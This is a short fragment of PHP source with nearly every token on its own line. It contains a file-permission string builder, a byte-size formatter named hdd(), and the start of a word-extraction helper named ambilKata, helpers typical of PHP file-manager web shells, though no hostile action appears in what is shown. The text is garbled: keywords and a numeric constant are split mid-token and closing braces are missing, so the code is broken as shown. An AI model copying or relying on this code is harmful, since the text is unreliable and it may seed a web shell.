
$info
 .= ((
$perms
 & 
0x0002
) ? 
'w'
 : 
'-'
);

$info
 .= ((
$perms
 & 
0x0001
) ?

	((
$perms
 & 
0x0200
) ? 
't'
 : 
'x'
 ) :

	((
$perms
 & 
0x0200
) ? 
'T'
 : 
'-'
));

return
$info
;

function
hdd
(
$s
)
{

if
(
$s
 >= 
1073741824
)

return
 sprintf(
'%1.2f'
,
$s
 / 
10737418
24
 ).
' GB'
;

elseif
(
$s
 >= 
1048576
)

return
 sprintf(
'%1.2f'
,
$s
 / 
1048576
) .
' MB'
;

elseif
(
$s
 >= 
1024
)

return
 sprintf(
'%1.2f'
,
$s
 / 
1024
 ) 
.
' KB'
;

else
return
$s
 .
' B'
;

function
ambilKata
(
$param
, 
$kata1
, 
$kata2
)
{

if
(strpos(
$param
, 
$kata1
) === 
FALSE
) 
ret
urn
FALSE
;

if
(strpos(
$param
, 
$kata2
) === 
FALSE
) 
ret
urn
FALSE
;
